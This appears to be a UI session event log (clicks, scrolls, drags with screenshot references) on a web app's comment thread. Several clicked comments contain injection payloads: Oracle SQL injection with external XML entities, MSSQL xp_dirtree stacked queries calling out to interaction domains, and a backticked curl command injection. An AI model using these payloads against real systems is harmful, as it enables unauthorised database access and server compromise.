 click on "test Anonymous  -  [DATE] 05:46 pm 17 hours ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'[DOMAIN_NAME]\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   b';declare @q varchar(99);set @q='\\vgf0qv750vec13oy87u9geskvb14pvhj8aw1mocc1.vaadata.col'+'[DOMAIN_NAME]\pmx'; exec master.dbo.xp_dirtree @q;--   -" at bounding box center (497, 524)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  scroll, scrollTop: 256, scrollLeft: 0, axis: vertical  click on "Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`curl [DOMAIN_NAME]`" at bounding box center [988, 686]  click on "Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`curl [DOMAIN_NAME]`" at bounding box center [988, 686]  drag, startPoint x: 875, startPoint y: 663, endPoint x: 861, endPoint y: 663, distance: 14  drag, startPoint x: 768, startPoint y: 650, endPoint x: 806, endPoint y: 650, distance: 38  click on "test Anonymous  -  [DATE] 05:46 pm 17 hours ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'[DOMAIN_NAME]\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   b';declare @q varchar(99);set @q='\\vgf0qv750vec13oy87u9geskvb14pvhj8aw1mocc1.vaadata.col'+'[DOMAIN_NAME]\pmx'; exec master.dbo.xp_dirtree @q;--   -" at bounding box center (497, 502) 